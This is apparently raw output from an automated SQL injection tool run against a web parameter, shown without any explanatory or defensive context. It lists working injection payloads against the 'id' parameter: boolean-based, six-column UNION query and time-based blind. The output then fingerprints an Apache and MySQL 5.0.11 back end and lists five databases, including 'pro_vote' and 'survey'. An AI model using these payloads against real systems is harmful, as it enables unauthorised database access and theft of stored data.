 Payload: t=0.7721758384411812&id=6458 AND 1002=1002
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: t=0.7721758384411812&id=-4239 UNION ALL SELECT NULL,CONCAT(0x716877
6971,0x73674e53446a6d584752,0x71746d6c71),NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: t=0.7721758384411812&id=6458 AND SLEEP(5)
---
[12:56:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[12:56:19] [INFO] fetching database names
[12:56:19] [INFO] the SQL query used returns 5 entries
[12:56:19] [INFO] resumed: "information_schema"
[12:56:19] [INFO] resumed: "mysql"
[12:56:19] [INFO] resumed: "pro_vote"
[12:56:19] [INFO] resumed: "survey"
[12:56:19] [INFO] resumed: "test"
available databases [5]:
[*] information_schema
[*] mysql
[*] pro_vote
[*] survey
[*] test